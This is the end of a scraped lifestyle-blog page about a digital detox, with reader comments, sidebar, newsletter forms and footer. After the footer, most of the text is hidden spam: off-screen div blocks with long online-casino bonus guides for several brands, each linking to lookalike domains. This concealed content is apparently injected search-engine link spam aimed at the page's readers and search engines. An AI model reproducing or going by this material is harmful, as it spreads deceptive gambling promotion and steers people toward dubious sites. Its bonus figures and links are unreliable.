                         <p>Hi Gen &#8211; Great post!! I love to have Sunday&#8217;s as truly a day of rest, taking care of ourselves and getting centered for the new week ahead.  It&#8217;s so important to disconnect from the stress of the world and be present with family.  I love your blog and it really is informative and beneficial to our total health &#8211; mind, body and spirit.  Thank you!!  Jess</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment odd alt thread-odd thread-alt depth-1 comments-list-item" id="comment-9605">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/8e23bbf015276fe5b19264b69e1e321c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e23bbf015276fe5b19264b69e1e321c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9605' data-commentid="9605" data-postid="2490" data-belowelement="comment-9605" data-respondelement="respond" data-replyto="Reply to Emmanuella" aria-label='Reply to Emmanuella'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Emmanuella 					</h4>
 					<p class="comment_text">
                         <p>That was inspiring. I kind of tried by going off social media and I found out that I didn&#8217;t miss out on anything. My problem is I&#8217;m far away from my family and the only means of communicating is through social media. I really want to go on for a while without my phone, so how do I do this?</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-9789">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/c30b373fd341ac68add060ec22253504?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c30b373fd341ac68add060ec22253504?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9789' data-commentid="9789" data-postid="2490" data-belowelement="comment-9789" data-respondelement="respond" data-replyto="Reply to Brianna" aria-label='Reply to Brianna'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Brianna 					</h4>
 					<p class="comment_text">
                         <p>Reading this made me realise a few things personally for myself, as a growing teenager (14)  I definitely feel that I&#8217;m too reliant on technology and i dont take advantage of what i have around me. I&#8217;m going to start eliminating my time on my phone and computer down, tomorrow i think a long walk down an endless road without distractions is going to be a perfect way to start. Thank you Gen 🙂</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
		</ul>

		<div id='comments_pagination'>
					</div>

	</div> <!-- end comments div -->

	<div id="respond" class="comment-form section">

	  	<h4 class="subtitle">Leave a Reply</h4>

	  	<div id="cancel-comment-reply">
	  		<p class="small"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/18/power-off-how-to-take-a-digital-detox/#respond" style="display:none;">Cancel</a></p>
	  	</div>

	  	
	  	<form action="https://nowandgen.com/wp-comments-post.php" method="post" class="highfill-form" id="commentform">

				<div class="row">

				  	
			  		<div class="col-md-6">
				  		<input type="text" name="author" id="author" value="" placeholder="Name" tabindex="1" />
			  		</div>

			  		<div class="col-md-6">
			  			<input type="email" name="email" id="email" value="" placeholder="Email" tabindex="2" />
			  		</div>

			  		<div class="col-md-12">
			  			<input type="url" name="url" id="url" value="" placeholder="Website" tabindex="3" />
			  		</div>

				  	
				    <div class="col-md-12">
				  		<textarea spellcheck="false" name="comment" id="comment" placeholder="Comment" tabindex="4"></textarea>
				  	</div>

					<button type="submit" class="simple-btn">Post Comment</button>

				  	<div class="form-actions">
				  	  <input type='hidden' name='comment_post_ID' value='2490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				  	</div>

				  	
				</div>

	  	</form>

			</div>


</article><!-- Single Post -->

                         
                         
                     </main>

                     <aside class="sidebar pull-right">
                        
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text3">ABOUT</div>
<div class="sidebar_"><img src="https://nowandgen.com/wp-content/uploads/2019/08/ng-sidebar-door.jpg" /></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"
     crossorigin="anonymous"></script></p>
<div class="about-section">Hi, I’m Genevieve (but you can call me Gen). I’m <span style="font-weight: 400;"><span style="font-weight: 400;">a daughter, sister, mother, and wife. I&#8217;m also a traveler, book nerd, activist, actress, adventure seeker, and aspiring urban homesteader. A California girl from birth and a mountain girl at heart. I now call</span></span> Austin, Texas home where I live with my husband Jared (yes that guy from Supernatural among other things), 3 kids (Tom, Shep and Odette),  14 chickens, 2 dogs and a hive of honeybees.</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="clearfix">&nbsp;</div>
<div class="signup-form ig-subscribe post-subscribe clearfix signup-sidebar">
  <div class="form-background">
    <div class="form-title">
        let's <strong>connect.</strong>
    </div>
    <div class="form-wrap">
      <form id="mc-embedded-subscribe-form" class="validate" action="https://nowandgen.us15.list-manage.com/subscribe/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?" method="post" name="mc-embedded-subscribe-form">
        <input name="POSITION" type="hidden" value="SIDEBAR">

        <div class="input-flex-wrap">
          <div class="input-wrap clear clearfix">
            <div class="mc-field-group">
              <input id="mce-EMAIL" class="required email mce_inline_error" name="EMAIL" required="" type="email" value="" placeholder="Email"
              />
            </div>
          </div>
          <div class="bt">
            <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Subscribe</button>
          </div>
        </div>
        
        <div class="response-box">
          <div id="mce-thankyou" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
          <div id="mce-responses" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
        </div>
        <div style="position: absolute; overflow: hidden; height: 0; width: 0;">
          <input name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" type="hidden" value="">
        </div>
      </form>
    </div>
  </div>
</div></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="text1"><a href="https://www.instagram.com/nowandgen/" target="_blank" rel="noopener nofollow" class="external">INSTAGRAM</a></div>
</div>
		</div>                     </aside>

                </div>

             </div>

         </div>

    </div>

    
        
		<div class="section">

			<div class="block remove-gap">

				<div class="container">

					<div class="row">

						<div class="col-md-12">

							<div class="widget-title">

								<h4>Related Posts</h4>

							</div>

							<div class="related">

								<div class="row">

									
									<div class="col-md-4">

										<div class="featured-post">

											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2020/05/NGMothersDGG-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2020/05/02/mothers-day-gift-guide/" data-jpibfi-post-title="Mother&#8217;s Day Gift Guide" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2020/05/NGMothersDGG-1080x692.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2020/05/02/mothers-day-gift-guide/" rel="bookmark">Mother&#8217;s Day Gift Guide</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
									<div class="col-md-4">

										<div class="featured-post">

											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2017/08/AND-3769-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2017/08/03/acupuncture/" data-jpibfi-post-title="Acupuncture for Birth and Beyond" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2017/08/AND-3769-1080x692.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2017/08/03/acupuncture/" rel="bookmark">Acupuncture for Birth and Beyond</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
									<div class="col-md-4">

										<div class="featured-post">

											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="genevieve_padalecki_Pregnant" loading="lazy" srcset="https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant.jpg 1080w, https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant-300x192.jpg 300w, https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant-768x492.jpg 768w, https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant-1024x656.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2017/06/13/baby-brain/" data-jpibfi-post-title="8 Steps to Mastering Baby Brain" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2017/06/genevieve_padalecki_Pregnant.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2017/06/13/baby-brain/" rel="bookmark">8 Steps to Mastering Baby Brain</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
								</div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

    
    
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="//nowandgen.us15.list-manage.com/subscribe/post?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL"><h1>Subscribe</h1><br><h3>Sign up here to be the first to know about everything Now & Gen</h3></label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="simple-btn"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->

    
<footer class="highfill-footer style2">

            <div class="instagram style2">
            <div id="text-2" class="widget widget_text">			<div class="textwidget"><h1 style="text-align: center; padding-bottom: 10px; font-size: 10px; font-weight: 300;background-color: #fff;width: 200px; padding-top: 10px; margin: 0 auto">Follow me @NowandGen</h1>
</div>
		</div>        </div>
    
        <div class="footer-socials">
        <a href="https://www.facebook.com/nowandgen" target="_blank"><i class="fa fa-facebook"></i></a>        <a href="https://twitter.com/realgpad" target="_blank"><i class="fa fa-twitter"></i></a>        <a href="https://www.instagram.com/nowandgen/" target="_blank"><i class="fa fa-instagram"></i></a>                                                                            </div>
    
    <div class="copyright">
        <p><div class="foot-text">©GEN &amp; NOW 2019 ALL RIGHTS RESERVED | POWERED BY <a target="_blank" href="http://chloedigital.com/powered-by-chloedigital?utm_source=nowandgen.com&amp;utm_medium=footer&amp;utm_campaign=poweredby" rel="noopener noreferrer external">CHLOÉDIGITAL</a></div></p>
    </div>

</footer><!-- Footer -->

    </div> <!-- theme-layout -->
<div style="position: absolute; left: -7345px; top: -8123px;">
<h2>Bizzo Bonuses and Promotions - New Zealand players guide</h2>
<p>Bizzo offers a broad roster of bonuses and ongoing promotions tailored for New Zealand players who seek value from regular casino play. The promotions page lists welcome packages, weekly reloads, Monday free spins, Friday reloads, mystery drops and special event prizes. Wagering requirements, minimum deposits and game contribution rules vary by offer, so read the bonus terms carefully before claiming any promotion. Slots normally contribute fully to wagering while live and table games are typically excluded. Familiarize yourself with max bet limits and no stacking rules to avoid accidental bonus forfeiture and ensure a smooth claiming experience. Check validity dates and provider exclusions listed in the terms to confirm eligibility.</p>
<p>To stay up to date visit <a href="https://casinobizzo.co.com/">https://casinobizzo.co.com/</a> and open the Promotions section where each offer lists conditions, validity and excluded games. Bizzo often runs tiered first deposit packages, reload bonuses on specific weekdays, a Fortune Wheel feature and random Prize Drops during qualifying spins. Note that deposit minimums and wagering multipliers are set per promotion - most deposit bonuses require 40x wagering on deposit plus bonus while free spin wins usually carry a 40x or sometimes 5x requirement. Always check min deposit values and the max cashout caps that may apply to your New Zealand account. Contact live chat 24/7 if terms are unclear or you need help claiming a specific code.</p>
<ul>
<li>Welcome package - two-stage deposit bonus with up to 150 free spins</li>
<li>Monday Free Spins - up to 100 free spins for qualified deposits</li>
<li>Friday Reload - reload bonus up to 200-250 and 100 free spins</li>
<li>Fortune Wheel - Bronze, Silver and Gold spins with prize drops</li>
<li>Secret Tuesday - random rewards with variable wagering and caps</li>
<li>VIP level rewards - comp points, cashbacks and exclusive bonuses</li>
</ul>
<table>
<tr>
<th>Promotion</th>
<th>Trigger</th>
<th>Wagering</th>
</tr>
<tr>
<td>Welcome package</td>
<td>First and second deposit</td>
<td>40x wagering on deposit and bonus, max bet 8 NZD</td>
</tr>
<tr>
<td>Monday Free Spins</td>
<td>Deposits made on Monday</td>
<td>40x on winnings, min deposit 20</td>
</tr>
<tr>
<td>Fortune Wheel</td>
<td>Registration and qualifying deposits</td>
<td>40x on deposit and bonus, prize table caps apply</td>
</tr>
</table>
<p>Experienced New Zealand players should treat Bizzo promotions as a tool to extend play and increase value when rules are followed closely. Always verify eligibility for each bonus, observe the 40x wagering norm for deposit offers and respect the max bet limits during any active promotion. Use the live chat team to confirm promo codes, activation windows and game exclusions when in doubt. Remember that comp points, Wheel spins and VIP rewards can add long term benefit - but all rewards depend on meeting specific wagering and verification requirements.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8156px;">
<h2>Gizbo Casino welcome offers for Germany</h2>
<p>Gizbo Casino presents a tailored welcome offer for players in Germany that combines generous match bonuses, stacked free spins and clear wagering rules to improve the first deposit experience. New German users can claim a high percentage match on their first deposit, followed by tiered free spins on subsequent deposits, all governed by transparent 40x wagering conditions and maximum bet limits. This opening package is designed to balance player value and responsible gaming controls, with explicit contribution rules that favour slots and exclude live and table games from bonus wagering. To access full terms and verify regional availability visit <a href="https://gizbocasino.eu.com/">https://gizbocasino.eu.com/</a> before making a qualifying deposit, and ensure your account is verified to activate the bonuses.</p>
<p>Gizbo Casino welcome bonuses typically require a minimum deposit of 20 EUR and apply a 40x wagering multiplier to combined deposit and bonus balances for deposit-type offers. Free spins are often credited on specific titles with wagering applied to winnings only, and no-deposit birthday gifts are available for verified VIPs subject to tiered deposit thresholds. Players in Germany should pay attention to maximum win caps on promotional funds and the default 5 EUR maximum bet allowed while wagering, or 3 EUR for special jurisdictions where applicable. Full activation may require identity verification and acceptance of terms, so review promo pages carefully before claiming any offer.</p>
<ul>
<li>Meet the 20 EUR minimum deposit to unlock first match bonus.</li>
<li>Complete KYC early to avoid withdrawal delays after wagering.</li>
<li>Check game contribution: slots count 100 percent toward wagering.</li>
<li>Observe 40x wagering and 5 EUR max bet while wagering bonuses.</li>
<li>Use mobile app to claim promotions and track bonus expiration times.</li>
<li>Contact 24/7 support if regional availability or bonus activation issues.</li>
</ul>
<table>
<tr><th>Offer</th><th>Key details</th></tr>
<tr><td>Welcome bonus</td><td>150 percent up to 600 EUR, 40x wagering</td></tr>
<tr><td>Free spins</td><td>Tiered rewards, credited on specified titles, 35x to 40x wagering</td></tr>
<tr><td>Cashback</td><td>Weekly 4 to 10 percent based on net weekly losses, tiered wagering</td></tr>
</table>
<p>For German players evaluating Gizbo Casino welcome offers, careful reading of promo terms and wagering mechanics is essential. Check the minimum deposit requirements, game restrictions and maximum win limits before opting into a package, and remember that progress through the loyalty scheme can unlock enhanced birthday gifts, cashback and faster withdrawals. Verify your identity promptly to avoid delays when cashing out bonus-related wins, and use the native mobile app for easy bonus management on the go. Responsible play and contacting customer support when unsure will help ensure a smooth promotional experience.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7564px;">
<h2>Gizbo Casino bonuses and promotions for Canadian players</h2>
<p>Gizbo Casino offers a broad range of bonuses and promotions tailored to Canadian players, combining generous deposit matches, free spins and cashback opportunities to boost playtime and value. The welcome package typically includes a multi-stage first deposit match and tiered free spins, while weekly reloads <a href="https://gizbocasino.co.com/">https://gizbocasino.co.com/</a> and cashback schemes reward regular activity. Wagering rules, contribution percentages and maximum bet limits are clearly stated in terms, so players should always check conditions before claiming. Responsible gamers will appreciate that many offers exclude high volatility or jackpot titles from wagering contribution, preserving fair play while encouraging slots-focused play for bonus clearance and transparency.</p>
<p>Canadian players should pay special attention to wagering multipliers and game contribution tables when evaluating any promotional offer. Gizbo Casino sets a default maximum bet of 5 EUR while bonuses are active and requires minimum qualifying deposits typically starting at 20 EUR. Free spins winnings often carry a 35X or 40X wagering requirement depending on promotion, and no-deposit bonuses are usually capped at 10X the bonus amount. VIP tiers also affect reloads, cashback rates and wagering multipliers - advancing through Starter, Explorer, Master and Legend unlocks lower wagering, higher cashback and faster withdrawals. Always verify currency conversion rules for CAD deposits and review expiry windows.</p>
<ul>
  <li>Read full bonus terms and wagering contribution details before claiming.</li>
  <li>Use slots that count 100 percent toward wagering whenever possible.</li>
  <li>Keep individual bets under 5 EUR while wagering bonus funds.</li>
  <li>Track expiry times, most bonuses expire 72 hours after activation.</li>
  <li>Climb VIP ladder to reduce cashback wagering and speed withdrawals.</li>
  <li>Contact 24/7 support for promo eligibility or activation questions anytime.</li>
</ul>
<table>
  <tr>
    <th>Bonus Type</th>
    <th>Typical Offer</th>
    <th>Wagering</th>
  </tr>
  <tr>
    <td>Welcome</td>
    <td>150% up to 600 EUR for new players</td>
    <td>40X deposit+bonus</td>
  </tr>
  <tr>
    <td>Free Spins</td>
    <td>up to 600 FS tiered offers</td>
    <td>35X winnings</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>4-10% weekly rewards</td>
    <td>varying 3X to 10X wagering</td>
  </tr>
</table>
<p>To make the most of Gizbo Casino promotions in Canada, always read the full promotional terms, confirm minimum deposit amounts and monitor expiry windows. Remember no-deposit bonuses and free spins often limit withdrawable winnings to 10X the bonus and most deposit bonuses count bets in slots at 100 percent. Keep individual bonus bets under 5 EUR and complete any required KYC checks for withdrawals over 1 250 EUR to avoid delays. If uncertain, contact 24/7 live chat or email support for clarification and to ensure any claimed offer is properly activated on your account before wagering safely.</p>
</div>
<div style="position: absolute; left: -7512px; top: -8873px;">
<h2>Gratowin bonuses and promotions guide - UK players</h2>
<p>Gratowin offers a comprehensive range of bonuses and promotions tailored to UK players looking for extra value while they explore slots and table games. New customers can claim a structured welcome package with three deposit stages, plus an instant 50 free spins sign-up reward. Regular promotions include Spinomania daily free spins, the Big Draw monthly raffle, weekly cashback tiers and reload offers such as Friday Fun. Understanding the terms - especially wagering multipliers, max bet restrictions and contribution percentages per game type - is essential to make the most of each promotion. For quick access to the official promotions page visit <a href="https://gratowin.eu.com/">https://Gratowin.eu.com/</a></p>
<p>Before you activate any bonus on Gratowin check the specific wagering requirements and game contribution rules. Most deposit bonuses carry a 50x wagering rule unless explicitly set lower for a promotion such as the Welcome Package or Spinomania where x35 or x50 may apply. Also note that max bet caps during bonus play commonly restrict contributions to wagering and that some jackpot or table titles contribute less towards clearing a bonus. Verify minimum deposit thresholds, bonus validity periods and any maximum cashout limits that apply to free spin winnings. Use the support channels if you need clarity on a particular promotion or your wagering progress.</p>
<ul>
<li>Welcome Package - 100% first, 50% second, 150% third.</li>
<li>50 Free Spins on registration - capped winnings €200.</li>
<li>Spinomania - deposit-based free spins up to 200 per deposit.</li>
<li>Weekly Cashback - up to 20% by VIP tier.</li>
<li>Big Draw - monthly €1,000 raffle and reload bonuses.</li>
<li>Friday Fun - reload bonuses tied to VIP level each week.</li>
</ul>
<table border="1" cellpadding="4" cellspacing="0">
<tr>
<th>Promotion</th>
<th>Trigger</th>
<th>Key Terms</th>
</tr>
<tr>
<td>Welcome Package</td>
<td>First 3 deposits</td>
<td>100%/50%/150% up to €1,000 each - 35x</td>
</tr>
<tr>
<td>50 Free Spins</td>
<td>Registration</td>
<td>50 spins split across three games - winnings capped €200 - 35x</td>
</tr>
<tr>
<td>Spinomania</td>
<td>Deposit with code</td>
<td>1 spin per €1 up to 200 - min €20 - 50x</td>
</tr>
<tr>
<td>Weekly Cashback</td>
<td>Weekly net loss</td>
<td>Up to 20% by VIP level - 1x wagering</td>
</tr>
</table>
<p>Make a plan before accepting any offer on Gratowin: set deposit limits, review the game contribution table and prioritise slots for faster wagering clearance. Track your wagering progress regularly and avoid bets larger than the permitted max bet while a bonus is active. Remember that no-deposit free spin winnings often have a low maximum cashout and that some promotions exclude jackpot titles. If anything is unclear, contact live chat or email support for a prompt explanation. This approach will help you enjoy bonuses responsibly while improving your odds of converting promotional funds into real withdrawals.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8123px;">
<h2>Gratowin bonuses and promotions - Canada guide</h2>
<p>Players in Canada often look for clear, valuable information about casino bonuses and promotions when choosing an online site. Gratowin offers a varied promotions calendar that includes a substantial welcome package, regular reload deals, daily free spins and cashback rewards tailored to VIP levels. Understanding wagering terms, expiry windows and game contribution rates helps Canadian players make smarter choices and avoid surprises when cashing out. Practical tips include checking minimum deposits, max bet limits, expiry periods and whether jackpots are excluded from promos. For live details and full promotional terms check the official site here: <a href="https://gratowincasino.co.com/">https://gratowincasino.co.com/</a> before you claim any offer.</p>
<p>When evaluating specific Gratowin promotions Canadian players should examine the wagering multiplier, max bet limit and expiry rules. The Welcome Package spans three deposit stages giving up to $3,000 total with a 35x bonus wagering requirement on the bonus amount and minimum deposits from $10. Sign-up free spins are an attractive no-deposit perk but winnings are capped and typically require 35x wagering and expire quickly. Spinomania daily free spins use a 50x playthrough on winnings and a $2 max bet contribution; some reloads like Double Deposit Wednesdays also carry 50x conditions. Weekly cashback and Friday reloads often have only 1x playthrough, making them easier to convert into withdrawable funds.</p>
<ul>
<li>Always read full bonus terms including wagering, expiry and game contributions.</li>
<li>Note max bet limits - usually $2 when bonus is active - exceed may void wagering.</li>
<li>Check minimum deposit - Welcome offers often require $10 while Spinomania needs $20.</li>
<li>Look for free spins expiry - signup spins typically expire within 24 hours.</li>
<li>Use VIP status to increase cashback percentage and access exclusive reloads.</li>
<li>Save promo codes and verify eligibility - some promos require specific codes like WED100 or DRAW.</li>
</ul>
<table>
<tr><th>Promotion</th><th>Wagering</th><th>Min deposit</th></tr>
<tr><td>Welcome Package</td><td>35x bonus</td><td>$10</td></tr>
<tr><td>Spinomania Free Spins</td><td>50x winnings</td><td>$20</td></tr>
<tr><td>Weekly Cashback</td><td>1x bonus</td><td>Varies by VIP level</td></tr>
</table>
<p>Smart Canadian players treat promotions as part of bankroll planning and always factor in wagering multipliers and contribution percentages. Gratowin delivers a wide range of offers from no-deposit free spins to multi-stage welcome packages and VIP cashback, but the true value depends on the fine print. Before you opt in, set deposit limits, validate eligibility and consider how long you will play to meet playthrough rules. If in doubt contact Gratowin support via live chat or email for clarification so you can enjoy bonuses responsibly and maximize value from each promotion.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8534px;">
<h2>Hugo Casino Bonuses and Promotions - Canada guide</h2>
<p>Hugo Casino runs a broad and dynamic bonus ecosystem tailored for Canadian players, with welcome packages, reloads, cashback and weekly free spin drops designed to boost bankrolls and engagement. The welcome package combines multiple deposit matches and hundreds of free spins, while recurring offers come with specific activation rules and wagering conditions that demand careful reading. Promotions often have maximum cashout limits, game exclusions and a strict maximum bet per spin when using bonus funds, so players should verify terms before claiming any promotion. For step-by-step activation, loyalty progression and detailed rules see the official site <a href="https://hugocasino.eu.com/">Hugo Casino</a>. Customer support can help with activation queries quickly.</p>
<p>Canadian players should pay special attention to Hugo Casino promotional mechanics, including 45x wagering for most deposit bonuses and 30x for cashback credits. Free spin winnings usually carry strict maximum cashout limits in CAD, often 75 CAD per campaign, and bonuses may be valid for only seven days. Many weekly promotions require manual activation via live chat or support email after making a qualifying deposit, so keep records of promo codes and chat confirmations. Remember the universal maximum bet limit while wagering bonus funds is the equivalent of 5 EUR, which may be converted to CAD at the time of play. Always check excluded games lists.</p>
<ul>
  <li>Read full terms including wagering expiry and max cashout.</li>
  <li>Keep promo codes and chat confirmations for proof.</li>
  <li>Activate day-specific offers after qualifying deposits promptly.</li>
  <li>Track free spin expiry and game eligibility carefully.</li>
  <li>Remember cashback requires weekly deposit minimum and real-balance cap.</li>
  <li>Avoid bets over the max bonus bet limit to prevent confiscation.</li>
</ul>
<table>
  <tr>
    <th>Bonus Type</th>
    <th>Key Terms</th>
    <th>CAD Example</th>
  </tr>
  <tr>
    <td>Welcome Bonus</td>
    <td>45x wagering on deposit and bonus</td>
    <td>Up to 700 CAD cashout</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>30x wagering on cashback amount</td>
    <td>Requires €50 weekly deposits</td>
  </tr>
  <tr>
    <td>Free Spins</td>
    <td>45x wagering on winnings</td>
    <td>Free spin max cashout 75 CAD</td>
  </tr>
</table>
<p>To make the most of Hugo Casino promotional offers in Canada, prioritize offers that match your playstyle, verify all terms and expiry windows, and avoid risky strategies that could be deemed bonus abuse. Keep wagering math in mind - a 45x requirement can dramatically extend playtime and reduce withdrawable cash - and never exceed the stated maximum bet when bonus funds are active. Use live chat to confirm manual activations and save screenshots of confirmations. Treat cashback and reloads as conditional funds, and manage bankrolls responsibly so promotional boosts remain a fun, controlled addition to regular play.</p>
</div>
<div style="position: absolute; left: -7654px; top: -8123px;">
<h2>Bonuses and promotions at Hugo Casino for Canada</h2>
<p>Discover the latest bonuses and promotions at Hugo Casino tailored for Canadian players seeking value and variety. The Welcome Package offers multi-deposit incentives combining cash matches and hundreds of free spins, but keep in mind high wagering requirements apply. Most deposit bonuses require a 45x wager on deposit plus bonus while free spin winnings carry similar limits. A strict maximum bet cap of 5 EUR per spin or round applies when wagering bonus funds. Promotions often run for seven days and may exclude certain game providers or live dealer titles. Always check full Bonus Terms, activation steps, and currency equivalents before claiming any offer.</p>
<p>Canadian users will appreciate recurring promotions such as Hugo Cashback, Sunday Funday reloads and weekly Free Spin drops that reward frequent play. To view eligible offers and promotional schedules visit <a href="https://hugocasino.co.com/">https://hugocasino.co.com/</a> where details list minimum deposits, wagering multipliers and expiry periods. Many special offers demand manual activation via Live Chat or email after depositing, while cashback is often credited automatically on Mondays if deposits meet thresholds. Remember that cashback usually carries a 30x wagering requirement and free spins often expire seven days after activation. Check game contribution tables and max cashout limits before betting with bonus money and restrictions apply.</p>
<ul>
<li>Understand wagering - most deposit bonuses use 45x on deposit plus bonus and expire in seven days.</li>
<li>Free spin winnings have separate cashout caps - commonly 50 EUR or equivalent per currency.</li>
<li>Cashback rewards are weekly and require minimum weekly deposits and a 30x wagering before withdrawal.</li>
<li>Max bet rules apply - betting above 5 EUR per spin when using bonuses can void winnings.</li>
<li>Activation steps vary - some promotions auto-credit while others need Live Chat or email to activate.</li>
<li>Check excluded games list and provider restrictions to avoid wasted bets that do not count toward wagering.</li>
</ul>
<table>
<tr><th>Promotion</th><th>Min deposit</th><th>Wagering</th></tr>
<tr><td>Welcome Package</td><td>20 EUR</td><td>45x deposit+bonus</td></tr>
<tr><td>Sunday Funday</td><td>20 EUR</td><td>45x bonus</td></tr>
<tr><td>Hugo Cashback</td><td>50 EUR weekly</td><td>30x cashback</td></tr>
</table>
<p>Responsible Canadian players should evaluate Hugo Casino bonuses carefully and prioritise offers that fit their playstyle and bankroll. Always confirm bonus expiry, maximum cashout limits and excluded games before claiming any promo. Complete KYC verification promptly to avoid withdrawal delays and be aware of minimum withdrawal thresholds and potential fees for inactivity or chargeback disputes. Use Live Chat to clarify activation steps or special conditions, and enable Two-Factor Authentication for added account security. By reading Bonus Terms and wagering rules thoroughly, players can make the most of promotional value while reducing surprises.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7555px;">
<h2>Mobile gaming and app features at Incognito Casino</h2>
<p>Mobile play is central to modern Swedish players and Incognito Casino delivers a focused browser-based experience optimized for smartphones and tablets. The responsive site adapts layout, touch controls and game performance for portrait and landscape modes while maintaining quick load times and clear navigation. For Android and iOS users <a href="https://incognitocasino.eu.com/">Incognito Casino</a> supports web app shortcuts so you can add the site to your home screen and launch a near-app experience without a native download. Players benefit from fast account access, saved credentials where permitted, and streamlined deposit flows that recognize EUR currency preferences. The mobile lobby highlights top slots, providers like Evoplay Entertainment and Novomatic, and promotional banners that announce daily free spins and weekly reloads.</p>
<p>The mobile game selection at Incognito Casino focuses on popular slot mechanics, instant play table games and curated categories that suit casual and seasoned players alike. Games from Evoplay Entertainment, Novomatic and EGT scale neatly to small screens providing crisp animations and adapted control panels. The mobile interface prioritizes slots contribution visibility for bonus wagering and clear bet controls to respect the €5 maximum bet rule when using bonus funds. Login security is handled with KYC prompts only when required and simple verification reminders reduce interruptions. Swedish players will appreciate local EUR settings, fast withdrawal processing and accessible responsible gaming tools such as self-exclusion and deposit limits.</p>
<ul>
<li>Fast mobile loading and smooth animations even on mid-range devices</li>
<li>Web app shortcut for Android and iPhone add to home screen</li>
<li>Touch-friendly bet controls and clear spin/autoplay options for slots</li>
<li>Responsive lobby that surfaces provider filters and promoted free spins</li>
<li>Secure KYC workflow triggered on withdrawals that protects player funds</li>
<li>Easy access to responsible gaming tools including limits, self-exclusion, tips</li>
</ul>
<table>
<tr>
<th>Feature</th>
<th>Benefit</th>
<th>Notes</th>
</tr>
<tr>
<td>Web app shortcut</td>
<td>Quick access</td>
<td>No native install required</td>
</tr>
<tr>
<td>Responsive slots</td>
<td>Smooth gameplay</td>
<td>Optimized for portrait mode</td>
</tr>
<tr>
<td>Mobile deposits</td>
<td>Fast payments</td>
<td>EUR default, secure KYC</td>
</tr>
</table>
